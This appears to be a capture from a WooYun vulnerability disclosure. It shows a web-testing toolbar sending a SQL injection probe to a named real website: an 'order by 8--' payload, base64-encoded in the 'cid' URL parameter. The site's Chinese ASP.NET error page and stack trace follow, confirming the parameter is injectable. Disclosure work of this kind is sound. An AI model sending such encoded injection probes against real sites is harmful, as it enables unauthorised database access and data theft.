 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://px2.timber2005.com/WebPage/kc_content.aspx?tid=NDAyMA==&cid=Mjkgb3JkZXIgYnkgOC0t
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
ORDER BY 子句中的位置号 8 超过了选择列表中项数目。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: ORDER BY 子句中的位置号 8 超过了选择列表中项数目。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[Exception: ORDER BY 子句中的位置号 8 超过了选择列表中项数目。]
Facade.Public.PublicQuery.Query_Info(String field, String table, String condition, String order) +269
WebPage_kc_content.BindPage() +969
WebPage_kc_content.Page_Load(Object sender, EventArgs e) +102
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +51
System.EventHandler.Invoke(Object sender, EventArgs e) +0
System.Web.UI.Control.OnLoad(EventArgs e) +92
System.Web.UI.Control.LoadRecursive() +54
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +772
www.wooyun.org